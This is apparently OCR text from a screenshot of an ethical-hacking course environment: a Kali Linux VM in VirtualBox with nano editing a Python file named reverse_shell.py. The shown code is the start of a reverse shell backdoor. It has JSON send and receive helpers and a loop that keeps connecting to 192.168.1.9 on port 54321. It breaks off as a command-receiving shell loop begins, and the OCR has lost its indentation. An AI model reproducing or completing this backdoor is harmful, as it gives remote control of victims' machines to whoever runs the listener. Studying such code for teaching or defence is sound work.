 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 04:33 1
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
#!/usr/bin/python
import socket
import subprocess
import json
import time
def reliable_send(data):
json_data = json.dumps(data)
sock.send(json_data)
def reliable_recv():
json_data = ""
while True:
try:
json_data = json_data + sock.recv(1024)
return json.loads(json_data)
except ValueError:
continue
def connection():
while True:
time.sleep(20)
try:
sock.connect(("192.168.1.9",54321))
except:
connection()
def shell():
while True:
command = reliable_recv()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 99+ 64 SRP 9:33 AM 19
3/22/2019